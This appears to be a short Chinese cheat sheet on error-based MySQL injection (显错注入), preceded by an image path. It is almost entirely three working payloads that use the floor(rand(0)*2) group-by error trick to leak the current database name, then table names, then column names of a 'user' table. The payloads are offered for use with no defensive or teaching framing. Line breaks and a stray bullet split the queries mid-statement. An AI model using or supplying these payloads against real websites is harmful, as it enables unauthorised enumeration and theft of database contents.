 显错注入
• 爆当前数据库
• -99999999999' and(select 1 from(select count(*),concat((select (select
concat(0x7e,0x27,hex(cast(database() as char)),0x27,0x7e)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
• 爆表
• 'and(select 1 from(select count(*),concat((select (select (select distinct
concat(0x7e,0x27,hex(cast(table_name as char)),0x27,0x7e) from information_schema.tables where
table_schema=0x64656E67 limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)#
• 爆字段
• 'and(select 1 from(select count(*),concat((select (select (select distinct
concat(0x7e,0x27,column_name,0x27,0x7e) from information_schema.columns where
table_schema=0x64656E67 and table_name=0x75736572 limit 0,1)) from
• information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)#